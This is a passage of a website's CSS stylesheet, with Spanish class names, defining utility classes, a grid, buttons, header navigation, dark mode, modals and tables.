(-webkit-overflow-scrolling:touch){.bg_image.parallax{background-attachment:initial}}.bg_primary,.bg_corp1{background:var(--corporativo1)}.bg_secondary,.bg_corp2{background:var(--corporativo2)}.bg_secondaryalt,.bg_corp2alt{background:var(--corporativo2alt)}.bg_corp3{background:var(--corporativo3)}.bg_corp4{background:var(--corporativo4)}.bg_black,div.bg_black{background:var(--negro)}.bg_green,.bg_success{background:#39b000}.bg_red,.bg_error{background:#cb1f1b}.bg_white{background:#fff}.bg_lime{background:#ecefba}.bg_blue{background:#0073b0}.bg_corp_gray{background:var(--gris)}.bg_gray{background:#121212}.bg_lgray,.bg_cardholder{background:#f4f6f8}.bg_orange{background:#e49500}.bg_lightblue{background:#0093A0}.bg_yellow{background:#d8bb45}.bg_cream{background:#fffaeb}.sec_pagina{}.sec_pagina article > div{font-size:initial}.pt10{padding-top:10px}.pb10{padding-bottom:10px}.pt20{padding-top:20px}.pb20{padding-bottom:20px}.pt30{padding-top:30px}.pb30{padding-bottom:30px}.pt40{padding-top:40px}.pb40{padding-bottom:40px}.pb80{padding-bottom:80px}.pt80{padding-top:80px}.pb100{padding-bottom:100px}.pt100{padding-top:100px}.pt140{padding-top:140px}.pt200{padding-top:200px}.pt45vh{padding-top:45vh}.pt25vh{padding-top:25vh}.pt12vh{padding-top:12vh}.pb12vh{padding-bottom:12vh}.pt16vh{padding-top:16vh}.pb16vh{padding-bottom:16vh}.pt8vh{padding-top:8vh}.pb8vh{padding-bottom:8vh}.pb10vh{padding-bottom:10vh}.pt10vh{padding-top:10vh}.pt4vh{padding-top:4vh}.pb4vh{padding-bottom:4vh}.pb25vh{padding-bottom:25vh}.minheight50vh{min-height:50vh;box-sizing:border-box}.minheight75vh{min-height:75vh;box-sizing:border-box}.minheight100vh{min-height:100vh;box-sizing:border-box}.p10{padding:10px}.p20{padding:20px}.p30{padding:30px}.p50{padding:50px}.p8vh{padding:8vh}.p12vh{padding:12vh}.bg_cardholder{min-height:80vh}.offsettop20vh{margin-top:-20vh}.border-radius-5{border-radius:5px}.border-radius-10{border-radius:10px}

/*=========== GRID =========== */
.col{position:relative;margin-bottom:20px;float:left;box-sizing:border-box;padding:10px}.col.one{width:6.25%}.col.two{width:12.5%}.col.three{width:18.75%}.col.onefive{width:20%}.col.four{width:25%}.col.five{width:31.25%}.col.six{width:37.5%}.col.seven{width:43.75%}.col.eight{width:50%}.col.nine{width:56.25%}.col.ten{width:62.5%}.col.eleven{width:68.75%}.col.twelve{width:75%}.col.thirteen{width:81.25%}.col.fourteen{width:87.5%}.col.fiveteen{width:93.75%}.col.sixteen{width:100%}.col.third{width:33.333334%}.col.twothird{width:66.666667%}.col.onesix{width:16.666667%}.np{padding:0}.npt{padding-top:0}.npb{padding-bottom:0}.npl{padding-left:0}.npr{padding-right:0}.nm{margin:0}.nmt{margin-top:0}.nmb{margin-bottom:0}.nml{margin-left:0}.nmr{margin-right:0}.col.npl{padding-left:0;padding-right:20px}.col.npr{padding-left:20px;padding-right:0px}.col.nplr{padding-left:0;padding-right:0px}.col.nptb{padding-top:0;padding-bottom:0px}

/*=========== EMBEBIDOS =========== */
.google-maps{position:relative;overflow:hidden;height:290px}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.embed-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}#map{height:33vh;min-height:400px;position:relative}#map  iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}

/*=========== BOTONES =========== */
input.btn { border: none; color: #fff !important; font-weight: normal }
.btn { font-family: var(--font-body); vertical-align: middle; font-weight: 600; background: #000000; color: #fff !important; padding: 10px; min-width: 40px; border-radius: 5px; text-align: center; display: inline-block; margin: 5px 0px; margin-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; line-height: 1; -webkit-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear }
.btn.square { border-radius: 0px }
.btn i.fab { font-weight: normal!important;  }
.btn:hover { background: #222222; color: #fff; text-decoration: none }
.btn.wfull { width: 100%; margin: 5px 0px }
.btn.bold { font-weight: bold }
.btn.light { font-weight: 300 }
.btn.min300 { min-width: 300px }
.btn.min200 { min-width: 200px }
.btn.right { float: right; margin-left: 5px; margin-right: 0; max-width: 100% }
.btn.center { clear: both; float: none; margin: 5px auto; display: block; max-width: 250px }
.btn.h60 { padding: 18px }
.btn.h80 { padding: 28px }
.btn.nmr { margin-right: 0 !important }
.btn.border { background: none !important; border: 2px solid #000; color: #000 !important; padding: 8px 25px }
.btn.border:hover, .btn.border.big:hover { background: #000 !important; color: #fff !important }
.btn.headercall { font-size: 15px; line-height: 18px; padding: 10px 15px; vertical-align: middle; margin: 0 5px }
.btn.big { font-size: 20px; line-height: 25px; padding: 10px 20px }
.btn.large { font-size: 20px; line-height: 26px; padding: 10px 12px }
.btn.big.border { background: none !important; border: 2px solid #000; color: #000 !important; padding: 8px 20px }
.btn.medium { font-size: 14px; line-height: 20px; padding: 5px 15px }
.btn.nomargin { margin: 0 }
.btn.bigger { }
.btn.small { padding: 5px; margin: 0; font-size: 14px; line-height: 18px }
.btn.gray { background: var(--gris); color: #FFF !important }
.btn.gray:hover { background: var(--negro) }
.btn.border.gray { border-color: var(--gris); color: var(--gris); color: var(--gris) !important }
.btn.border.gray:hover { background: var(--gris) !important; color: #FFF !important }
.btn.white { background: #FFF; color: #000 !important }
.btn.white.colorprimary { color: var(--corporativo1) !important }
.btn.white.colorsecondary { color: var(--corporativo2) !important }
.btn.white:hover { background: #ECEEF5 }
.btn.border.white { border-color: #FFF; color: #FFF; color: #FFF !important }
.btn.border.white:hover { background: #FFF !important; color: #000000 !important }
.btn.warning { background: #FAC205; color: #fff !important }
.btn.warning:hover { background: #ffd030 }
.btn.border.warning { border-color: #FAC205; color: #FAC205 !important }
.btn.border.warning:hover { background: #FAC205 !important; color: #fff !important }
.btn.lightgray { background: #EEE; color: #000 !important }
.btn.lightgray:hover { background: #ccc; color: #000 }
.btn.border.lightgray { border-color: #EEE; color: #000 !important }
.btn.border.lightgray:hover { background: #EEE !important; color: #444 !important }
.btn.error { background: #cb1f1b; color: #fff !important }
.btn.error:hover { background: #f9241f }
.btn.border.error { border-color: #cb1f1b; color: #cb1f1b !important }
.btn.border.error:hover { background: #cb1f1b !important; color: #fff !important }
.btn.success { background: #39b000; color: #fff !important }
.btn.success:hover { background: #41b808 }
.btn.border.success { border-color: #39b000; color: #39b000 !important }
.btn.border.success:hover { background: #39b000 !important; color: #fff !important }
.btn.primary { background: var(--corporativo1); color: #fff !important }
.btn.primary:hover { background: var(--corporativo1alt) }
.btn.border.primary { border-color: var(--corporativo1); color: var(--corporativo1) !important }
.btn.border.primary:hover { background: var(--corporativo1) !important; color: #fff !important }
.btn.secondary { background: var(--corporativo2); color: #fff !important }
.btn.secondary:hover { background: var(--corporativo2alt) }
.btn.border.secondary { border-color: var(--corporativo2); color: var(--corporativo2) !important }
.btn.border.secondary:hover { background: var(--corporativo2) !important; color: #fff !important }

.btn.terciary { background: var(--corporativo3); color: #000 !important }
.btn.terciary:hover { background: var(--corporativo3alt) }
.btn.border.terciary { border-color: var(--corporativo3); color: var(--corporativo3) !important }
.btn.border.terciary:hover { background: var(--corporativo3) !important; color: #000 !important }


.btn.transparent { background: transparent; color: #000 !important }
.btn.transparent.colorwhite { color: #fff !important }
.btn.transparent:hover { background: transparent; background: #f7f7f7 }
.btn.border.transparent { border-color: transparent; color: #000 !important }
.btn.border.transparent:hover { background: #f7f7f7 !important; color: var(--corporativo1) !important }
.btn.transparent.colorwhite:hover { color: #000 !important; background: #f7f7f7 }
.btn.disabled { opacity: 0.20 }
.btn.cursornone { cursor: auto !important }
.btn.round { border-radius: 30px }
.btn:focus { box-shadow: 0px 0px 4px #595153 }
.btn.circle { border-radius: 50%; width: 45px; height: 45px; line-height: 1.8; font-size: 25px; padding: 0 }
.btn.big.circle { width: 60px; height: 60px; line-height: 60px; font-size: 32px }
.btn.small.circle { width: 32px; height: 32px; line-height: 32px; font-size: 17px }
.btn.round.small { padding-left: 10px; padding-right: 10px }
a.btn.small.border { padding: 3px 10px }
.btn.bottomborder { border-bottom: 5px solid #00000052 }
.btn.bottomborder:hover, .btn.bottomborder:focus { border-bottom: 3px solid #00000030; margin-top: 7px }
.btn.social { padding: 12px }
.btn.twitter { background: #00aced }
.btn.instagram { background: -webkit-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -webkit-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -moz-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -moz-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -ms-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -ms-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -o-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -o-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: radial-gradient(circle farthest-corner at 32% 106%, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), linear-gradient(135deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%) }
.btn.facebook { background: #3b5998 }
.btn.whatsapp { background: #25d366 }
.btn.youtube { background: #e52d27 }
.btn.twitter:hover, .btn.twitter:focus { background: #42b6e2 }
.btn.facebook:hover, .btn.facebook:focus { background: #4F6DAC }
.btn.whatsapp:hover, .btn.whatsapp:focus { background: #128c7e }
.btn.youtube:hover, .btn.youtube:focus { background: #f1534e }
.btn.instagram:hover, .btn.instagram:focus { background: #000 }
.btn.margin5 { margin-left: 5px !important; margin-bottom: 5px !important }
a.hoveropacity:hover, a.hoveropacity:focus { opacity: 0.8 }
.btn_tab_cont { overflow: hidden; border-bottom: 0px solid var(--negro); margin-bottom: 20px; padding: 5px 5px 4px 5px; border-radius: 4px; background: var(--negro) }
.btn_tab { margin: 0; border-radius: 5px 5px 0 0; border-bottom: 4px solid var(--negro); margin-right: 5px; margin-left: 5px; margin-bottom: -4px }
.btn_tab:hover, .btn_tab:focus { }
.btn_tab.selected { border-bottom: 4px solid var(--corporativo1alt) }

/*HELPERS*/
.small_size { font-size: 80% }
.uppercase { text-transform: uppercase }
.clear { clear: both }
.left { float: left }
.right { float: right }
.textleft { text-align: left }
.textright { text-align: right }
.textcenter { text-align: center }
.dblock { display: block }
.inline-block { display: inline-block }
.nomargin { margin: 0 !important }
.nopadding { padding: 0 !important }
.margin0auto { margin: 0 auto }
.overflowvisible { overflow: visible }
.lh_100p { line-height: 100% }
.lh_120p { line-height: 120% }
.lh_120p { line-height: 140% }
.lh_10px { line-height: 10px }
.lh_20px { line-height: 20px }
.lh_30px { line-height: 30px }
.lh_40px { line-height: 40px }
.lh_50px { line-height: 50px }
.lh_60px { line-height: 60px }
.lh_70px { line-height: 70px }
.lh_80px { line-height: 80px }
.lh_90px { line-height: 90px }
.lh_100px { line-height: 100px }
.lh_120px { line-height: 120px }
.pb5 { padding-bottom: 5px }
.pb10 { padding-bottom: 10px }
.pb15 { padding-bottom: 15px }
.pb20 { padding-bottom: 20px }
.pb25 { padding-bottom: 25px }
.pb30 { padding-bottom: 30px }
.pb35 { padding-bottom: 35px }
.pb40 { padding-bottom: 40px }
.pb50 { padding-bottom: 50px }
.pb60 { padding-bottom: 60px }
.pb70 { padding-bottom: 70px }
.pb80 { padding-bottom: 80px }
.pb90 { padding-bottom: 90px }
.pb100 { padding-bottom: 100px }
.pb120 { padding-bottom: 120px }
.pt5 { padding-top: 5px }
.pt10 { padding-top: 10px }
.pt15 { padding-top: 15px }
.pt20 { padding-top: 20px }
.pt25 { padding-top: 25px }
.pt30 { padding-top: 30px }
.pt35 { padding-top: 35px }
.pt40 { padding-top: 40px }
.pt50 { padding-top: 50px }
.pt60 { padding-top: 60px }
.pt70 { padding-top: 70px }
.pt80 { padding-top: 80px }
.pt90 { padding-top: 90px }
.pt100 { padding-top: 100px }
.pt120 { padding-top: 120px }
.pt5vh { padding-top: 5vh }
.pt10vh { padding-top: 10vh }
.pt25vh { padding-top: 25vh }
.pb25vh { padding-bottom: 25vh }
.mt3 { margin-top: 3px !important }
.mt5 { margin-top: 5px !important }
.mt10 { margin-top: 10px !important }
.mt15 { margin-top: 15px !important }
.mt20 { margin-top: 20px !important }
.mt25 { margin-top: 25px !important }
.mt30 { margin-top: 30px !important }
.mt35 { margin-top: 35px !important }
.mt40 { margin-top: 40px !important }
.mt80 { margin-top: 80px !important }
.mb0 { margin-bottom: 0px !important }
.mb5 { margin-bottom: 5px !important }
.mb10 { margin-bottom: 10px !important }
.mb15 { margin-bottom: 15px !important }
.mb20 { margin-bottom: 20px !important }
.mb25 { margin-bottom: 25px !important }
.mb30 { margin-bottom: 30px !important }
.mb35 { margin-bottom: 35px !important }
.mb40 { margin-bottom: 40px !important }
.mb60 { margin-bottom: 60px !important }
.mr5 { margin-right: 5px !important }
.mr10 { margin-right: 10px !important }
.mr20 { margin-right: 20px !important }
.ml10 { margin-left: 10px !important }
.ml15 { margin-left: 15px !important }
.ml20 { margin-left: 20px !important }
.padding_portada { padding: 30px }
.forzar_100p { width: 100% }
.height_100p { height: 100% }
.margin10negativo { margin: 0 -10px }
.margin14 { margin: 14px !important }
.displayinline { display: inline }
.displayblock { display: block }
.pr20 { padding-right: 20px }
.pl20 { padding-left: 20px }
.pr10 { padding-right: 10px }
.pl10 { padding-left: 10px }
.clearfix:after, .widget li:after, #body:after, #footer:after, footer:after, .pagenav:after, #main-nav:after, .menu:after, .gallery:after, #content:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0 }
.clearfix, .widget li, #body, #footer, footer, .pagenav, #main-nav, .menu, .gallery, #content { display: inline-block }
.clearfix, .widget li, #body, #footer, footer, .pagenav, #main-nav, .menu, .gallery, #content { display: block; zoom: 1 }
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0 }
.pchide { display: none }
.scroll .scrollhide { opacity: 0; -webkit-transition: opacity 0.15s linear; -o-transition: opacity 0.15s linear; transition: opacity 0.15s linear }
.offsetminus60 { margin-top: -60px }
.table-striped { border-collapse: collapse; width: 100% }
.border-box { box-sizing: border-box }
.table-striped th, .table-striped  td { padding: 0.25rem; text-align: left; border: 1px solid #ccc; text-align: center; max-width: 340px }
.border-radius-5 { border-radius: 5px; overflow: hidden }
.border-radius-20 { border-radius: 20px; overflow: hidden }
.border-radius-50 { border-radius: 50px; overflow: hidden }
tbody tr:nth-child(odd) { background: #eee; }
/* Responsive fijos */
@media screen and (max-width:1600px) {
    .margin_header_vertical { margin-left: 65px }
    .container, .container.max { max-width: 1480px }
}
@media screen and (max-width:1330px) {
    .container, .container.max { max-width: 1180px }
    .col.full1330 { width: 100% }
    .col.hide1330 { display: none }
    .col.ten1330 { width: 62.5% }
    .col.half1330 { width: 50% }
    .col.six1330 { width: 37.5% }
  .col.third1330 { width: 33.33334% }
}
@media screen and (max-width:1200px) {
    .container, .container.max { max-width: 960px }
    .col.third.t_two { width: 50% }
  .col.four.t_two { width: 50% }
    .col.onesix { width: 33.33334% }
}
@media screen and (max-width:1030px) {
header{}header .col{width:auto!important;padding:0 10px}header .col.tabletfull{width:100%!important}.header_vertical{max-height:100vh;overflow-y:scroll}.tablettextleft{text-align:left}.tablettextright{text-align:right}.tablettextcenter{text-align:center}.container{max-width:calc(100% - 15px)}.container.min{max-width:calc(100% - 15px);width:96%}.container.max{max-width:calc(100% - 15px);width:96%}.col.one{width:33%}.col.two,.col.onesix{width:33.33334%}.col.three,.col.four,.col.five,.col.six{width:50%}.col.eight,.col.nine,.col.ten,.col.eleven,.col.twelve,.col.thirteen,.col.fourteen,.col.fiveteen,.col.sixteen,.col.tabletfull,.col.third.t_two{width:100%}.col.third,.col.twothird,.col.tablethalf{width:50%}.col.tabletfull.third{width:100%}.col.tabletthird{width:33.33334%}.col.tablettwothird{width:66.66667%}.tablethide{display:none}.pchide{display:block}.pchide.initial{display:initial}.npl,.npr{padding:10px!important}.col > .npl,.col >  .npr{padding:0px!important}.pttablet0{padding-top:0px}.pttablet30{padding-top:30px}.pttablet80{padding-top:80px}.pttablet120{padding-top:120px}.pbtablet30{padding-bottom:30px}.pbtablet10{padding-bottom:10px}.pttablet60{padding-top:60px}.pbtablet60{padding-bottom:60px}.mttablet20{margin-top:20px!important}.next,.prev{display:none}.btn.min300{width:300px;max-width:100%;min-width:initial}.t_center{text-align:center;display:block;margin:0 auto;max-width:250px}.t_textleft{text-align:left}.tablet_padding_60{padding:60px 0}.tablet_padding_120{padding:120px 0}.tablet_padding_30{padding:30px 0}.tablet_padding_10{padding:10px 0}.tabletnp{padding:0!important}.tabletnm{margin:0!important}.small_size{font-size:95%}.tablet_10padding{padding:10px}.offsetminus60{margin-top:0px}.tabletmargin0auto{margin:0 auto}.tabletoffsettop0vh{margin-top:0vh}.tabletminheight100vh{min-height:100vh}.tableminheight75vh{min-height:75vh}
}
@media screen and (max-width:760px) {
.col.onesix{width:50%}.col.third,.col.twothird,.col.t768full,.col.tablethalf,.col.tabletthird,.col.tablettwothird{width:100%}.col.s768half,.col.third.s768half{width:50%}.col.nmb{margin-bottom:0}h1,.h1{font-size:1.8em!important}h2,.h2{font-size:1.5em!important}h3,.h3{font-size:1.3em!important}h4,.h4{font-size:1.2em!important}h5,.h5{font-size:1.1em!important}.fsize60{font-size:1em!important}.fsize30{font-size:22px!important}.input_full > .input_half{width:100%}.input_full > .input_half:first-child{margin-right:0px;margin-bottom:10px}.input_full > .input_half:last-child{margin-left:0px}.smartphonehide{display:none}

}
@media screen and (max-width:480px) {
html{-webkit-text-size-adjust:none}.col.one,.col.two,.col.three,.col.four,.col.five,.col.six,.col.seven,.col.eight,.col.nine,.col.ten,.col.eleven,.col.twelve,.col.thirteen,.col.fourteen,.col.fiveteen,.col.sixteen,.col.third,.col.twothird{width:100%}.col.s768half,.col.third.s768half{width:100%}.col.s480half,.col.third.s480half{width:50%}.jumbotitle_8{font-size:8vh} .jumbotitle_12{font-size:12vh}.smartphonehide{display:none}
}
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) {
    h1, .h1 { font-size: 1.5em }
}
.lopd_cont,.rgpd_cont{position:fixed;text-align:center;width:600px;max-width:80%;right:20px;bottom:20px;padding:10px;background:var(--blanco);box-sizing:border-box;z-index:99999;border-radius:10px;border:3px dotted var(--corporativo1)}


/* CABECERA */
header { width: 100%; z-index: 1005; background: #FFFFFF; }

header.jumbo { padding-top: 30px; padding-bottom: 30px }
header.fixed { position: fixed; top: 0 }
header.absolute { position: absolute; top: 0 }
header.relative { position: relative }
header.transparent_header { background: RGBA(255, 255, 255, 0) }
header.filter_header { background-color: rgba(255, 255, 255, .7); color: #000; backdrop-filter: blur(5px); -webkit-backdrop-filter: blur(5px); }
header.filter_header.bg_primary { background: var(--corporativo1)55; }
header.opacity_header { background: RGBA(255, 255, 255, 0.9) }
header.transparent_header.scroll, header.opacity_header.scroll { background: #000; }
header.transparent_header.scroll.absolute { background: #000; }
header.jumbo.scroll { padding-top: 10px; padding-bottom: 10px }
header.bordered_header, header .bordered_header { border-background: #000; ottom: 1px solid var(--grisclaro) }
header, .cover_open, nav:after { -webkit-transition: all .3s ease-out; -o-transition: all .3s ease-out; transition: all .3s ease-out }
#logo { margin: 0 auto; line-height: 0; display: block; font-weight: bold; max-width: 190px }
#logo:hover, #logo:focus { opacity: 0.9; text-decoration: none }
#logo img { }
#logoside { max-width: 175px; display: inline-block; padding: 20px; position: absolute; padding-bottom: 0; padding-top: 5px; }
#logofooter { max-width: 175px; display: inline-block; }
#logofooter img { filter: invert(100%); }
.line { position: absolute; height: 80vh; border-right: 1px solid #fff; right: 0; top: -40px }
.scroll .line { top: -100vh }
header.absolute .trigger_menu, header.relative .trigger_menu { width: 60px; height: 60px; line-height: 60px; display: inline-block; text-align: center; color: #000; font-size: 20px; margin-left: -10px; }
.trigger_menu.opened { }
.trigger_menu:hover { opacity: 0.8;     text-decoration: none; }
nav#navigation { }
header.scroll nav { margin-top: 0px }
nav#navigation ul { margin: 0; list-style: none; width: 100%; text-align: center }
nav#navigation ul.textcenter { text-align: center }
nav#navigation.textleft ul { text-align: left }
nav#navigation ul li { display: inline-block; margin: 0 }
nav#navigation ul li a { display: block; padding: 4px 8px; padding-top: 6px; color: var(--negro); font-size: 16.5px; border-bottom: 2px solid transparent; font-weight: bold; text-transform: uppercase; }
nav#navigation ul li a.btn.border { border-bottom-color: initial }
nav#navigation ul li a:not(.btn):hover, nav#navigation ul li a:not(.btn):focus { text-decoration: none; border-bottom: 2px solid var(--corporativo1) }
nav#navigation.colorwhite ul li a:not(.btn):hover, nav#navigation.colorwhite ul li a:not(.btn):focus { border-bottom: 2px solid var(--blanco) }
nav#navigation ul li.current_page_item a { background: transparent; border-bottom: 2px solid var(--corporativo1); color: white }
nav#navigation.colorwhite ul li.current_page_item a { border-bottom: 2px solid var(--blanco); color: white }
nav#navigation ul li.current_page_item_down a { text-decoration: none; border-bottom: 2px solid var(--corporativo1); }
nav#navigation.colorwhite a { color: white }
.transparent_header nav#navigation li a { color: white }
.transparent_header.scroll nav#navigation li a { color: #000; }
.menu_vertical { z-index: 999; position: fixed; height: 100vh; overflow-y: scroll; background: white; left: -102%; top: 0; padding: 5vh; text-align: left; width: 100%; box-sizing: border-box }
.menu_vertical.opened { left: 20px }
nav#navigation_vertical { }
nav#navigation_vertical ul { margin: 0; list-style: none }
nav#navigation_vertical ul li { margin: 0 }
nav#navigation_vertical ul  li a { font-size: 30px; line-height: 45px; font-family: var(--font-title); font-weight: bold; display: block }
nav#navigation_vertical ul li a:hover, nav#navigation_vertical ul li a:focus { color: var(--corporativo1); text-decoration: none }
nav#navigation_vertical ul li.current_page_item a { color: var(--corporativo1) }
header .scrollmenumargin { margin-top: 10px }
header.scroll .scrollmenumargin { margin-top: 00px }
ul.sub-menu { display: block; position: absolute; left: 0; margin: 0; padding-top: 20px; z-index: 999; background-color: var(--corporativo2); padding: 10px !important; width: 100%; text-align: left; opacity: 0; height: 0px; width: 220px !important; }
.menu-item-has-children { position: relative; padding-right: 15px; }
.menu-item-has-children:after { content: '▼'; position: absolute; top: 6px; font-size: 10px; right: 10px; }
ul.sub-menu li a { display: block !important }
#navigation .menu-item-has-children:hover > ul.sub-menu, #navigation ul.sub-menu:hover, #navigation ul.sub-menu li a:focus { opacity: 1; height: initial }
#navigation ul.sub-menu li { width: 100%; box-sizing: border-box; text-align: left; margin: 0; height: 0; display: none }
#navigation  .menu-item-has-children:hover > ul.sub-menu li, #navigation  ul.sub-menu:hover li { height: initial; display: block }
#navigation ul.sub-menu li:hover { background-color: RGBA(0, 0, 0, 0.2); }
#navigation ul.sub-menu li:hover a, #navigation li:hover ul.sub-menu li a { color: #FFF; border: none !important }
li.menu-item-has-children:after { }
#navigation ul.sub-menu li a { font-size: 14px; padding: 5px; color: #FFF; opacity: 1 }
#social_header .btn { border-width: 1px; height: 40px; padding: 0; line-height: 40px; margin-top: 3px; }
.switch_dark_mode { cursor: pointer; display: inline-block; }

.dn_icon { opacity: 0.65; vertical-align: middle; }
.switch { display: inline-block; position: relative; margin: auto; width: 70px; height: 40px; cursor: pointer; overflow: hidden; transform: scale(0.5); vertical-align: middle; }
.switch input { position: absolute; top: -30px; left: -30px; width: 0; height: 0; }
.switch input + span { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background: #ced4da; border-radius: 20px; }
.switch input:checked + span { background: #e6680e; }
.switch input + span:before { content: ""; display: inline-block; position: absolute; top: 50%; left: 4px; width: 32px; height: 32px; background: white; border-radius: 50%; transform: translateY(-50%); transition: all .3s; }
.switch input:checked + span:before { left: 34px; }

#search_header { background: #f8f9fa; }
#search_header input {  background: transparent; border: none!important; border-radius: 0; border-bottom:  1px solid #e9ecef!important; }
#search_header input:focus{
    box-shadow: none!important;
}
.floatbuttonsearch {    position: absolute;    top: 4px;    right: 0px; }


.headerdivborder { border-bottom: 1px solid #e9ecef; overflow: visible;  }
.headerdivborderleft { border-right: 1px solid #e9ecef;   }
.headerdivborderright { border-left: 1px solid #e9ecef;   }
.darkmode .headerdivborder, .darkmode .headerdivborderleft, .darkmode .headerdivborderright { border-color: #494949;  }
.footerdivborder { border-top: 1px solid #494949; overflow: auto;  }
.footerdivborderleft { border-right: 1px solid #494949; overflow: auto;  }
.footerdivborderright { border-left: 1px solid #494949; overflow: auto;  }

#sidemenu { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear; position: fixed; left: -336px; top: 0; width: 330px; max-width: 90%; background: #fff; height: 100vh; overflow-y: visible; box-sizing: border-box; z-index: 999; }
#sidemenu.opened { left: 0px; }
#sidemenu:after { -webkit-transition: all 0s linear; -o-transition: all 0s linear; transition: all 0s linear; content: ""; background: #000; opacity: 0.3; position: absolute; left: 100%; top: 0; width: 0vh; height: 100vh; z-index: 98; }
#sidemenu.opened:after { width: 200vh; }
#sidemenu .scrollcontent { max-height: calc(100vh - 60px); overflow-x: hidden; overflow-y: scroll; padding-bottom: 50px; box-sizing: border-box; }


#navigationtablet {  
    box-sizing: border-box; margin-bottom: 20px; }
#navigationtablet ul{     margin: 0;
    list-style: none;  }
#navigationtablet ul li{ text-align: left; margin: 0; }
#navigationtablet ul li a{text-align: left; text-transform: uppercase;
    display: block;
    margin-bottom: 0;
    padding: 8px 0px;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    border-bottom: 1px solid #e9ecef;}
#navigationtablet ul li a:hover {
 text-decoration: none; background: #e9ecef;
}


#navigationfooter { padding: 10px; box-sizing: border-box; }
#navigationfooter ul { text-align: center; margin: 0; list-style: none; }
#navigationfooter ul li { text-align: center; margin-bottom: 20px; display: inline-block;  }
#navigationfooter ul li a { text-transform: uppercase; text-align: center; margin-bottom: 0; padding: 8px 10px; font-size: 18px; font-weight: bold; color: #fff; }
#navigationfooter ul li a:hover { }


#menu_actualitat { background: #000; overflow: hidden;     position: absolute;    width: 100%; padding-top: 30px; padding-bottom: 30px; }
#menu_actualitat.opened, #menu_actualitat:hover; {overflow: visible; display: block; }
#menu_actualitat, #menu_actualitat * { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear }
#menu_actualitat ul { margin: 0; list-style: none; }
#menu_actualitat ul li a { color: #fff; display: block; padding: 5px 0px; }
#menu_actualitat ul li a:hover { padding-left: 6px; text-decoration: none; }



/*DARK MODE*/
.darkmode header {background: #000000;  }
.darkmode #sidemenu { background: #000000!important; }
.darkmode #logo img, .darkmode #logoside img{ filter: invert(100%); }
.darkmode header .btn.white { color: #fff!important; background: #000!important; }
.darkmode header .trigger_menu { color: #fff!important;   }
.darkmode header nav#navigation ul li a, .darkmode header nav#navigationtablet ul li a { color: #fff!important;   }
.darkmode #navigationtablet ul li a:hover {
 text-decoration: none; background: #494949;
}

.darkmode #social_header .btn { color: white!important; }


.swipe-left-info{position:absolute;right:10px;bottom:0px;font-size:15px;opacity:0.85;color:#fff;font-weight:bold}.swipe-left-info.left{right:initial;left:10px}.swipe-left-info.top{bottom:initial;top:0px}.swipe-left-info.black{color:#000}
/* MODALES Y ALERTAS */
.modal_overlayer,.modal_overlayer *{-webkit-transition:all 0.15s linear;-o-transition:all 0.15s linear;transition:all 0.15s linear}.modal_overlayer{position:fixed;top:0;left:0;z-index:10000;width:100%;min-height:100vh;height:100vh;max-height:100vh;visibility:hidden;opacity:0;overflow-y:scroll;background-repeat:no-repeat;background-size:cover;background-position:center}.modal_overlayer:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:#FFF;opacity:1}.modal_overlayer.image:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:var(--corporativo1);opacity:0.75}.modal_overlayer:before{background:rgba(0,0,0,0.7)}.modal_overlayer.open{visibility:visible;opacity:1}.modal_cont{margin:80px auto;position:relative;width:90%;box-sizing:border-box}.close_modal{padding:0;text-align:center;width:55px;height:55px;line-height:55px;font-size:40px;box-sizing:border-box;position:absolute;right:10px;top:10px;border-radius:50%}.close_modal.white{color:white}.close_modal:hover,.close_modal:focus{background:var(--corporativo1)}div#notificacion_flotante{position:fixed;bottom:00px;z-index:9999;left:0;width:100%}.alerta,.alert{background:#444;color:#fff;position:relative;padding:20px;text-align:center;font-size:20px;box-sizing:border-box;width:100%;font-weight:400}.alerta-ok,.alert-ok,.alert-success{background:#009713}.alerta-error,.alert-error{background:#970000}.alerta i{position:absolute;left:30px;font-size:90px;width:115px;bottom:5px;background:#444;border-radius:50%;height:115px;line-height:115px}.alerta-ok i{background:#009713}.alerta-error i{background:#970000}.flickity-enabled:focus{box-shadow:none}table{border-collapse:collapse;width:100%}table td,table th{border:1px solid #ddd;padding:8px}table tr:nth-child(even){background-color:#f2f2f2}table tr:hover{background-color:#ddd}table th{padding-top:12px;padding-bottom:12px;text-align:left}.cont_chevron{position:relative;width:24px;height:24px;margin:20px auto}.chevron{position:absolute;width:28px;height:8px;opacity:0;transform:scale3d(0.5,0.5,0.5);animation:move 